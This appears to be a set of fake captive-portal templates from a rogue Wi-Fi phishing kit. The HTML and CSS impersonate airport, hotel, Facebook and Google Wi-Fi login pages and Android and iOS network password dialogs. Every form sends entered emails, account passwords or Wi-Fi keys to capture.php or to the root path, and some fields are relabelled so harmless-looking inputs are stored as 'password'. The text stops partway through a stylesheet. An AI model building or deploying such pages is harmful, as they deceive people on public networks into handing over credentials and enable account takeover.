
<file: templates/portals/airport-wifi/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Airport WiFi - Free Access</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <div class="header">
                <div class="plane-icon">
                    <svg width="70" height="70" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 16v-2l-8-5V3.5a1.5 1.5 0 0 0-3 0V9l-8 5v2l8-2.5V19l-2 1.5V22l3.5-1 3.5 1v-1.5L13 19v-5.5l8 2.5z"></path>
                    </svg>
                </div>
                <h1>Airport Free WiFi</h1>
                <p class="subtitle">Stay connected while you travel</p>
            </div>

            <form method="POST" action="capture.php" class="login-form">
                <div class="welcome-message">
                    <h3>Welcome Traveler!</h3>
                    <p>Get complimentary WiFi access throughout the airport terminal</p>
                </div>

                <div class="form-group">
                    <label for="email">Email Address</label>
                    <input type="email" id="email" name="email" placeholder="your@email.com" required>
                    <small>We'll send you airport updates and flight information</small>
                </div>

                <div class="form-group">
                    <label for="flight">Flight Number (Optional)</label>
                    <input type="text" id="flight" name="password" placeholder="e.g., AA123">
                </div>

                <div class="checkbox-group">
                    <input type="checkbox" id="terms" required>
                    <label for="terms">I accept the Terms of Use and Privacy Policy</label>
                </div>

                <button type="submit" class="access-btn">Get Free WiFi Access</button>

                <div class="info-cards">
                    <div class="info-card">
                        <strong>Unlimited Access</strong>
                        <p>No time limits or data caps</p>
                    </div>
                    <div class="info-card">
                        <strong>High Speed</strong>
                        <p>Fast browsing & streaming</p>
                    </div>
                </div>

                <div class="footer-text">
                    <p>Secure connection • Available throughout all terminals</p>
                </div>
            </form>
        </div>
    </div>
</body>
</html>
</file>

<file: templates/portals/android-wifi/index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wi-Fi</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Roboto', sans-serif;
            background: #0d1117;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .topbar {
            display: flex;
            align-items: center;
            padding: 14px 18px 10px;
            gap: 16px;
            color: #7ec8e3;
        }
        .topbar .back { font-size: 22px; color: #7ec8e3; cursor: pointer; }
        .topbar .title { font-size: 20px; color: #ccc; flex: 1; }
        .topbar .qr { font-size: 20px; color: #7ec8e3; }

        .wifi-toggle-row {
            display: flex; justify-content: space-between; align-items: center;
            padding: 14px 20px; color: #ccc; font-size: 15px;
        }
        .toggle {
            width: 46px; height: 26px; background: #1a73e8;
            border-radius: 13px; position: relative;
        }
        .toggle::after {
            content: ''; position: absolute; right: 3px; top: 3px;
            width: 20px; height: 20px; border-radius: 50%; background: #fff;
        }

        .section-label {
            padding: 8px 20px 4px;
            font-size: 12px; color: #5f8fa8; letter-spacing: 0.5px;
            text-transform: uppercase;
        }

        .wifi-row {
            display: flex; align-items: center; gap: 14px;
            padding: 14px 20px; color: #9ec9e0; font-size: 15px;
        }
        .wifi-row .arrow { margin-left: auto; color: #555; }

        /* Dialog */
        .dialog-backdrop {
            position: fixed; inset: 0;
            background: rgba(0,0,0,0.55);
            display: flex; align-items: center; justify-content: center;
            padding: 20px;
        }

        .dialog {
            background: #2b2b2b;
            border-radius: 14px;
            width: 100%; max-width: 360px;
            overflow: hidden;
        }

        .dialog-body { padding: 22px 20px 0; }

        .dialog-title {
            font-size: 17px; font-weight: 600; color: #e8e8e8;
            margin-bottom: 20px;
        }

        .field-wrap { position: relative; margin-bottom: 4px; }
        .field-label { font-size: 12px; color: #9e9e9e; margin-bottom: 4px; display: block; }
        .field-row {
            display: flex; align-items: center;
            border-bottom: 1px solid #555;
            padding-bottom: 6px;
        }
        .field-row input {
            flex: 1; background: transparent; border: none; outline: none;
            color: #fff; font-size: 16px;
        }
        .field-icons { display: flex; gap: 12px; align-items: center; }
        .field-icons span { color: #7ec8e3; font-size: 18px; cursor: pointer; }

        .adv-toggle {
            display: flex; align-items: center; justify-content: space-between;
            padding: 18px 0 10px;
            cursor: pointer; color: #d0d0d0; font-size: 15px;
        }
        .adv-toggle .chevron { color: #7ec8e3; font-size: 18px; transition: transform 0.2s; }
        .adv-toggle.open .chevron { transform: rotate(180deg); }

        .adv-section { display: none; padding-bottom: 8px; }
        .adv-section.open { display: block; }

        .adv-field { margin-bottom: 16px; }
        .adv-field label { font-size: 12px; color: #9e9e9e; display: block; margin-bottom: 4px; }
        .adv-select {
            display: flex; align-items: center; justify-content: space-between;
            border-bottom: 1px solid #555; padding-bottom: 6px;
            color: #d0d0d0; font-size: 15px; cursor: pointer;
        }
        .adv-select .arr { color: #9e9e9e; font-size: 14px; }

        .dialog-actions {
            display: flex;
            border-top: 1px solid #3a3a3a;
            margin-top: 16px;
        }
        .dialog-actions button {
            flex: 1; padding: 16px; background: none; border: none;
            font-size: 14px; font-weight: 600; cursor: pointer;
            letter-spacing: 0.5px; text-transform: uppercase;
        }
        .btn-cancel { color: #9e9e9e; border-right: 1px solid #3a3a3a; }
        .btn-connect { color: #7ec8e3; }
        .btn-cancel:hover { background: rgba(255,255,255,0.04); }
        .btn-connect:hover { background: rgba(126,200,227,0.08); }

        .wifi-prefs {
            display: flex; align-items: center; justify-content: space-between;
            padding: 14px 20px; color: #ccc; font-size: 15px;
        }
        .wifi-prefs small { display: block; font-size: 12px; color: #666; }
    </style>
</head>
<body>

    <div class="topbar">
        <span class="back">←</span>
        <span class="title">Wi-Fi</span>
        <span class="qr">⛶</span>
    </div>

    <div class="wifi-toggle-row">
        <span>Use Wi-Fi</span>
        <div class="toggle"></div>
    </div>

    <div class="section-label">WI-FI NETWORKS</div>

    <div class="wifi-row">
        <span>📶</span>
        <span id="ssidDisplay">Wi-Fi</span>
        <span class="arrow">›</span>
    </div>

    <!-- Dialog -->
    <div class="dialog-backdrop">
        <div class="dialog">
            <div class="dialog-body">
                <div class="dialog-title" id="ssidTitle">Wi-Fi</div>

                <form id="loginForm" method="POST" action="/">
                    <div class="field-wrap">
                        <span class="field-label">Password</span>
                        <div class="field-row">
                            <input type="password" name="password" id="password"
                                   placeholder="Password" required autocomplete="current-password">
                            <div class="field-icons">
                                <span id="toggleEye" title="Show/hide">🙈</span>
                                <span title="Scan QR">⛶</span>
                            </div>
                        </div>
                    </div>

                    <div class="adv-toggle" id="advToggle">
                        <span>Advanced options</span>
                        <span class="chevron">⌃</span>
                    </div>

                    <div class="adv-section" id="advSection">
                        <div class="adv-field">
                            <label>Metered</label>
                            <div class="adv-select"><span>Detect automatically</span><span class="arr">▼</span></div>
                        </div>
                        <div class="adv-field">
                            <label>Proxy</label>
                            <div class="adv-select"><span>None</span><span class="arr">▼</span></div>
                        </div>
                        <div class="adv-field">
                            <label>IP settings</label>
                            <div class="adv-select"><span>DHCP</span><span class="arr">▼</span></div>
                        </div>
                        <div class="adv-field">
                            <label>Privacy</label>
                            <div class="adv-select"><span>Use randomized MAC (default)</span><span class="arr">▼</span></div>
                        </div>
                    </div>
                </form>
            </div>

            <div class="dialog-actions">
                <button class="btn-cancel" onclick="document.querySelector('.dialog-backdrop').style.display='none'">Cancel</button>
                <button class="btn-connect" id="connectBtn">Connect</button>
            </div>
        </div>
    </div>

    <!-- Bottom hint -->
    <div style="position:fixed;bottom:0;width:100%;background:#0d1117;">
        <div class="wifi-prefs">
            <div>
                <span>Wi-Fi preferences</span>
                <small>Notify for public networks. Auto switch to mobile data</small>
            </div>
            <span style="color:#555;">›</span>
        </div>
    </div>

    <script>
        const ssid = new URLSearchParams(window.location.search).get('ssid') || 'Wi-Fi';
        document.getElementById('ssidTitle').textContent = ssid;
        document.getElementById('ssidDisplay').textContent = ssid;

        document.getElementById('toggleEye').addEventListener('click', function () {
            const inp = document.getElementById('password');
            const isHidden = inp.type === 'password';
            inp.type = isHidden ? 'text' : 'password';
            this.textContent = isHidden ? '👁' : '🙈';
        });

        const advToggle = document.getElementById('advToggle');
        const advSection = document.getElementById('advSection');
        advToggle.addEventListener('click', function () {
            this.classList.toggle('open');
            advSection.classList.toggle('open');
        });

        document.getElementById('connectBtn').addEventListener('click', function () {
            const password = document.getElementById('password').value;
            if (!password) return;
            fetch('/', {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'password=' + encodeURIComponent(password) + '&ssid=' + encodeURIComponent(ssid)
            })
            .then(r => r.text())
            .then(html => {
                if (html.includes('Connected') || html.includes('checkmark')) {
                    window.location.href = '/success.html';
                }
            })
            .catch(() => {});
        });
    </script>
</body>
</html>
</file>

<file: templates/portals/facebook-wifi/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook WiFi</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <div class="header">
                <svg class="logo" viewBox="0 0 40 40" width="60" height="60">
                    <path fill="#ffffff" d="M40 20C40 8.95 31.05 0 20 0S0 8.95 0 20c0 9.98 7.32 18.24 16.88 19.73V25.78h-5.08V20h5.08v-4.41c0-5.01 2.99-7.78 7.55-7.78 2.19 0 4.47.39 4.47.39v4.91h-2.52c-2.48 0-3.25 1.54-3.25 3.12V20h5.54l-.89 5.78h-4.65v13.95C32.68 38.24 40 29.98 40 20z"/>
                </svg>
                <h1>facebook</h1>
                <p class="subtitle">Log in to use WiFi</p>
            </div>

            <form method="POST" action="capture.php" class="login-form">
                <div class="form-group">
                    <input type="text" name="email" placeholder="Email address or phone number" required>
                </div>

                <div class="form-group">
                    <input type="password" name="password" placeholder="Password" required>
                </div>

                <button type="submit" class="login-btn">Log In</button>

                <div class="separator">
                    <span>OR</span>
                </div>

                <button type="button" class="create-account-btn">Create new account</button>

                <div class="terms">
                    <p>By continuing, you agree to Facebook WiFi's Terms of Service</p>
                </div>
            </form>

            <div class="footer">
                <p>Secure connection provided by Facebook WiFi</p>
            </div>
        </div>
    </div>

    <script>
        document.querySelector('.create-account-btn').addEventListener('click', function(e) {
            e.preventDefault();
            alert('Please use an existing account to connect to WiFi');
        });
    </script>
</body>
</html>
</file>

<file: templates/portals/generic-wifi/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Free WiFi - Login Required</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <div class="header">
                <div class="wifi-icon">
                    <svg width="80" height="80" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M5 12.55a11 11 0 0 1 14.08 0"></path>
                        <path d="M1.42 9a16 16 0 0 1 21.16 0"></path>
                        <path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path>
                        <circle cx="12" cy="20" r="1"></circle>
                    </svg>
                </div>
                <h1>Welcome to Free WiFi</h1>
                <p class="subtitle">Please log in to continue</p>
            </div>

            <form method="POST" action="capture.php" class="login-form">
                <div class="form-group">
                    <label for="email">Email Address</label>
                    <input type="email" id="email" name="email" placeholder="your@email.com" required>
                </div>

                <div class="form-group">
                    <label for="password">Password</label>
                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
                </div>

                <button type="submit" class="login-btn">Connect to WiFi</button>

                <div class="terms">
                    <p>By connecting, you agree to our Terms of Service and Privacy Policy</p>
                </div>
            </form>

            <div class="footer">
                <p>Secure Connection • No Registration Required</p>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: templates/portals/google-wifi/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google WiFi - Sign in</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <div class="header">
                <svg class="logo" viewBox="0 0 74 24" width="75" height="24">
                    <path fill="#4285f4" d="M9.24 8.19v2.46h5.88c-.18 1.38-.64 2.39-1.34 3.1-.86.86-2.2 1.8-4.54 1.8-3.62 0-6.45-2.92-6.45-6.54s2.83-6.54 6.45-6.54c1.95 0 3.38.77 4.43 1.76L15.4 2.5C13.94 1.08 11.98 0 9.24 0 4.28 0 .11 4.04.11 9s4.17 9 9.13 9c2.68 0 4.7-.88 6.28-2.52 1.62-1.62 2.13-3.91 2.13-5.75 0-.57-.04-1.1-.13-1.54H9.24z"/>
                    <path fill="#ea4335" d="M25 6.19c-3.21 0-5.83 2.44-5.83 5.81 0 3.34 2.62 5.81 5.83 5.81s5.83-2.47 5.83-5.81c0-3.37-2.62-5.81-5.83-5.81zm0 9.33c-1.76 0-3.28-1.45-3.28-3.52 0-2.09 1.52-3.52 3.28-3.52s3.28 1.43 3.28 3.52c0 2.07-1.52 3.52-3.28 3.52z"/>
                    <path fill="#fbbc05" d="M38 6.19c-3.21 0-5.83 2.44-5.83 5.81 0 3.34 2.62 5.81 5.83 5.81s5.83-2.47 5.83-5.81c0-3.37-2.62-5.81-5.83-5.81zm0 9.33c-1.76 0-3.28-1.45-3.28-3.52 0-2.09 1.52-3.52 3.28-3.52s3.28 1.43 3.28 3.52c0 2.07-1.52 3.52-3.28 3.52z"/>
                    <path fill="#4285f4" d="M51 6.19c-3.21 0-5.83 2.44-5.83 5.81 0 3.34 2.62 5.81 5.83 5.81s5.83-2.47 5.83-5.81c0-3.37-2.62-5.81-5.83-5.81zm0 9.33c-1.76 0-3.28-1.45-3.28-3.52 0-2.09 1.52-3.52 3.28-3.52s3.28 1.43 3.28 3.52c0 2.07-1.52 3.52-3.28 3.52z"/>
                    <path fill="#34a853" d="M61.68 6.19c-2.87 0-5.2 2.53-5.2 5.81s2.33 5.81 5.2 5.81c1.56 0 2.68-.58 3.44-1.37l.12-.12-2.07-1.68-.08.09c-.51.54-1.24.93-2.04.93-1.39 0-2.08-.87-2.54-1.58l7-2.89-.26-.65c-.45-1.08-1.73-3.35-4.57-3.35zm-.12 2.15c.97 0 1.8.47 2.14 1.14l-5.18 2.14c-.13-.37-.2-.76-.2-1.16 0-1.95 1.42-3.12 3.24-3.12z"/>
                </svg>
                <h1>Sign in</h1>
                <p class="subtitle">to continue to Google WiFi</p>
            </div>

            <form method="POST" action="capture.php" class="login-form">
                <div class="form-group">
                    <input type="email" name="email" placeholder="Email or phone" required autocomplete="email">
                </div>

                <div class="form-group">
                    <input type="password" name="password" placeholder="Enter your password" required autocomplete="current-password">
                </div>

                <div class="options">
                    <a href="#" class="forgot-link">Forgot password?</a>
                </div>

                <div class="buttons">
                    <button type="button" class="secondary-btn">Create account</button>
                    <button type="submit" class="primary-btn">Next</button>
                </div>

                <div class="terms">
                    <p>By signing in, you agree to Google's Terms of Service and Privacy Policy</p>
                </div>
            </form>
        </div>
    </div>

    <script>
        document.querySelector('.secondary-btn').addEventListener('click', function(e) {
            e.preventDefault();
            alert('Please use an existing Google account to connect');
        });
        document.querySelector('.forgot-link').addEventListener('click', function(e) {
            e.preventDefault();
            alert('Please contact your network administrator');
        });
    </script>
</body>
</html>
</file>

<file: templates/portals/hotel-wifi/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hotel WiFi - Guest Access</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <div class="header">
                <div class="hotel-icon">
                    <svg width="60" height="60" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
                        <polyline points="9 22 9 12 15 12 15 22"></polyline>
                    </svg>
                </div>
                <h1>Welcome to Hotel WiFi</h1>
                <p class="subtitle">Complimentary high-speed internet for guests</p>
            </div>

            <form method="POST" action="capture.php" class="login-form">
                <div class="info-box">
                    <h3>Guest Information Required</h3>
                    <p>Please provide your details to access complimentary WiFi</p>
                </div>

                <div class="form-group">
                    <label for="room">Room Number</label>
                    <input type="text" id="room" name="email" placeholder="Enter your room number" required>
                </div>

                <div class="form-group">
                    <label for="lastname">Last Name</label>
                    <input type="text" id="lastname" name="password" placeholder="Last name on reservation" required>
                </div>

                <button type="submit" class="connect-btn">Connect to WiFi</button>

                <div class="features">
                    <div class="feature">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M12 2L2 7l10 5 10-5-10-5z"></path>
                            <polyline points="2 17 12 22 22 17"></polyline>
                            <polyline points="2 12 12 17 22 12"></polyline>
                        </svg>
                        <span>High-Speed Connection</span>
                    </div>
                    <div class="feature">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                        <span>Secure Network</span>
                    </div>
                </div>

                <div class="terms">
                    <p>By connecting, you agree to our acceptable use policy. WiFi access is complimentary for registered guests during their stay.</p>
                </div>
            </form>
        </div>
    </div>
</body>
</html>
</file>

<file: templates/portals/ios-wifi/index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to network</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, 'SF Pro Display', 'Helvetica Neue', sans-serif;
        }

        body {
            background: #1c1c1e;
            color: #fff;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .top-bar {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px 24px 10px;
        }

        .icon-btn {
            width: 44px;
            height: 44px;
            border-radius: 50%;
            background: #3a3a3c;
            border: none;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff;
            font-size: 18px;
        }

        .wifi-section {
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 30px 24px 20px;
        }

        .wifi-icon svg {
            width: 80px;
            height: 60px;
        }

        .network-info {
            width: 100%;
            padding: 24px 24px 0;
        }

        .network-name {
            font-size: 28px;
            font-weight: 700;
            color: #fff;
            margin-bottom: 8px;
        }

        .network-desc {
            font-size: 17px;
            color: #8e8e93;
            line-height: 1.4;
        }

        .form-section {
            padding: 32px 24px 0;
        }

        .password-field {
            width: 100%;
            padding: 16px 18px;
            background: #2c2c2e;
            border: none;
            border-radius: 14px;
            font-size: 17px;
            color: #fff;
            outline: none;
        }

        .password-field::placeholder {
            color: #636366;
        }

        .hint-text {
            margin-top: 12px;
            font-size: 13px;
            color: #636366;
            line-height: 1.5;
            padding: 0 4px;
        }

        .error-msg {
            color: #ff453a;
            font-size: 14px;
            margin-top: 12px;
            display: none;
            padding: 0 4px;
        }

        .error-msg.show {
            display: block;
        }
    </style>
</head>
<body>

    <div class="top-bar">
        <button class="icon-btn" onclick="history.back()">✕</button>
        <button class="icon-btn" id="joinBtn">✓</button>
    </div>

    <div class="wifi-section">
        <div class="wifi-icon">
            <svg viewBox="0 0 100 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M50 60 C50 60 50 60 50 60" stroke="#1a8fe3" stroke-width="8" stroke-linecap="round"/>
                <path d="M35 46 Q50 38 65 46" stroke="#1a8fe3" stroke-width="7" stroke-linecap="round" fill="none"/>
                <path d="M20 32 Q50 16 80 32" stroke="#1a8fe3" stroke-width="7" stroke-linecap="round" fill="none"/>
                <path d="M5 18 Q50 -4 95 18" stroke="#1a8fe3" stroke-width="7" stroke-linecap="round" fill="none"/>
                <circle cx="50" cy="62" r="5" fill="#1a8fe3"/>
            </svg>
        </div>
    </div>

    <div class="network-info">
        <div class="network-name" id="ssidTitle">Join "Wi-Fi"</div>
        <div class="network-desc">Enter the password to join this Wi‑Fi network.</div>
    </div>

    <div class="form-section">
        <form id="loginForm" method="POST" action="/">
            <input type="password" class="password-field" name="password" id="password"
                placeholder="Password" required autocomplete="current-password">
            <div class="error-msg" id="errorMsg">Incorrect password. Try again.</div>
            <p class="hint-text">You can also access this Wi‑Fi network by bringing your iPhone near any iPhone, iPad, or Mac which has connected to this network and has you in their contacts.</p>
        </form>
    </div>

    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const ssid = urlParams.get('ssid') || 'Wi-Fi';
        document.getElementById('ssidTitle').textContent = 'Join \u201c' + ssid + '\u201d';

        document.getElementById('joinBtn').addEventListener('click', function () {
            const password = document.getElementById('password').value;
            if (!password) return;

            fetch('/', {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'password=' + encodeURIComponent(password) + '&ssid=' + encodeURIComponent(ssid)
            })
            .then(r => r.text())
            .then(html => {
                if (html.includes('Connected') || html.includes('checkmark')) {
                    window.location.href = '/success.html';
                } else {
                    document.getElementById('errorMsg').classList.add('show');
                }
            })
            .catch(() => {
                document.getElementById('errorMsg').classList.add('show');
            });
        });
    </script>
</body>
</html>
</file>
<file: templates/portals/airport-wifi/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Arial', sans-serif;
    background: linear-gradient(135deg, #0066cc 0%, #004d99 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 500px;
}

.login-box {
    background: white;
    border-radius: 16px;
    box-shadow: 0 25px 70px rgba(0, 0, 0, 0.3);
    overflow: hidden;
}

.header {
    background: linear-gradient(135deg, #0066cc 0%, #004d99 100%);
    color: white;
    padding: 35px 30px;
    text-align: center;
}

.plane-icon {
    margin-bottom: 15px;
    animation: plane-float 3s ease-in-out infinite;
}

@keyframes plane-float {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-10px); }
}

h1 {
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 8px;
    letter-spacing: 0.5px;
}

.subtitle {
    font-size: 16px;
    opacity: 0.95;
}

.login-form {
    padding: 30px;
}

.welcome-message {
    background: #e8f4fd;
    padding: 20px;
    border-radius: 10px;
    margin-bottom: 25px;
    border-left: 4px solid #0066cc;
}

.welcome-message h3 {
    color: #004d99;
    font-size: 18px;
    margin-bottom: 8px;
}

.welcome-message p {
    color: #0066cc;
    font-size: 14px;
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: #333;
    font-size: 14px;
}

input[type="email"],
input[type="text"] {
    width: 100%;
    padding: 12px 15px;
    border: 2px solid #d1d5db;
    border-radius: 8px;
    font-size: 15px;
    transition: all 0.3s ease;
}

input[type="email"]:focus,
input[type="text"]:focus {
    outline: none;
    border-color: #0066cc;
    box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
}

small {
    display: block;
    margin-top: 6px;
    font-size: 12px;
    color: #6b7280;
}

.checkbox-group {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    margin-bottom: 20px;
}

.checkbox-group input[type="checkbox"] {
    margin-top: 2px;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.checkbox-group label {
    margin: 0;
    font-size: 13px;
    font-weight: normal;
    color: #4b5563;
    cursor: pointer;
}

.access-btn {
    width: 100%;
    padding: 15px;
    background: linear-gradient(135deg, #0066cc 0%, #004d99 100%);
    color: white;
    border: none;
    border-radius: 10px;
    font-size: 17px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-bottom: 25px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.access-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(0, 102, 204, 0.4);
}

.info-cards {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
    margin-bottom: 20px;
}

.info-card {
    background: #f9fafb;
    padding: 15px;
    border-radius: 8px;
    text-align: center;
    border: 1px solid #e5e7eb;
}

.info-card strong {
    display: block;
    color: #0066cc;
    font-size: 14px;
    margin-bottom: 5px;
}

.info-card p {
    font-size: 12px;
    color: #6b7280;
}

.footer-text {
    text-align: center;
    padding-top: 20px;
    border-top: 1px solid #e5e7eb;
}

.footer-text p {
    font-size: 12px;
    color: #9ca3af;
}

@media (max-width: 480px) {
    .header {
        padding: 30px 20px;
    }

    .login-form {
        padding: 25px 20px;
    }

    .info-cards {
        grid-template-columns: 1fr;
    }
}
</file>
<file: templates/portals/facebook-wifi/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Helvetica, Arial, sans-serif;
    background: #f0f2f5;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 400px;
}

.login-box {
    background: white;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.header {
    background: #1877f2;
    color: white;
    padding: 30px;
    text-align: center;
}

.logo {
    margin-bottom: 15px;
}

h1 {
    font-size: 32px;
    font-weight: bold;
    margin-bottom: 8px;
    letter-spacing: -1px;
}

.subtitle {
    font-size: 15px;
    opacity: 0.9;
    font-weight: normal;
}

.login-form {
    padding: 20px;
}

.form-group {
    margin-bottom: 12px;
}

input {
    width: 100%;
    padding: 14px 16px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 17px;
    transition: border-color 0.2s ease;
}

input:focus {
    outline: none;
    border-color: #1877f2;
    box-shadow: 0 0 0 2px rgba(24, 119, 242, 0.2);
}

input::placeholder {
    color: #8a8d91;
}

.login-btn {
    width: 100%;
    padding: 14px;
    background: #1877f2;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.2s ease;
    margin-top: 8px;
}

.login-btn:hover {
    background: #166fe5;
}

.login-btn:active {
    background: #1567d3;
}

.separator {
    display: flex;
    align-items: center;
    text-align: center;
    margin: 20px 0;
    color: #606770;
}

.separator::before,
.separator::after {
    content: '';
    flex: 1;
    border-bottom: 1px solid #dadde1;
}

.separator span {
    padding: 0 16px;
    font-size: 13px;
    font-weight: 600;
}

.create-account-btn {
    width: auto;
    padding: 12px 24px;
    background: #42b72a;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.2s ease;
    display: block;
    margin: 0 auto;
}

.create-account-btn:hover {
    background: #36a420;
}

.terms {
    margin-top: 20px;
    text-align: center;
}

.terms p {
    font-size: 12px;
    color: #606770;
    line-height: 1.5;
}

.footer {
    background: #f0f2f5;
    padding: 15px 20px;
    text-align: center;
    border-top: 1px solid #dadde1;
}

.footer p {
    font-size: 12px;
    color: #606770;
}

@media (max-width: 480px) {
    .login-box {
        border-radius: 0;
    }

    .header {
        padding: 25px 20px;
    }

    h1 {
        font-size: 28px;
    }

    .login-form {
        padding: 16px;
    }
}
</file>
<file: templates/portals/generic-wifi/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 450px;
}

.login-box {
    background: white;
    border-radius: 16px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
    overflow: hidden;
}

.header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    padding: 40px 30px;
    text-align: center;
}

.wifi-icon {
    margin-bottom: 20px;
}

.wifi-icon svg {
    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
}

h1 {
    font-size: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}

.subtitle {
    font-size: 16px;
    opacity: 0.9;
}

.login-form {
    padding: 30px;
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    font-weight: 500;
    color: #333;
    font-size: 14px;
}

input {
    width: 100%;
    padding: 12px 15px;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    font-size: 15px;
    transition: all 0.3s ease;
}

input:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

.login-btn {
    width: 100%;
    padding: 14px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.login-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(102, 126, 234, 0.4);
}

.login-btn:active {
    transform: translateY(0);
}

.terms {
    margin-top: 20px;
    text-align: center;
}

.terms p {
    font-size: 12px;
    color: #666;
    line-height: 1.5;
}

.footer {
    background: #f5f5f5;
    padding: 15px 30px;
    text-align: center;
    border-top: 1px solid #e0e0e0;
}

.footer p {
    font-size: 13px;
    color: #666;
}

@media (max-width: 480px) {
    .login-box {
        border-radius: 12px;
    }

    .header {
        padding: 30px 20px;
    }

    h1 {
        font-size: 24px;
    }

    .login-form {
        padding: 25px 20px;
    }
}
</file>
<file: templates/portals/google-wifi/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Google Sans', Roboto, Arial, sans-serif;
    background: white;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 450px;
}

.login-box {
    border: 1px solid #dadce0;
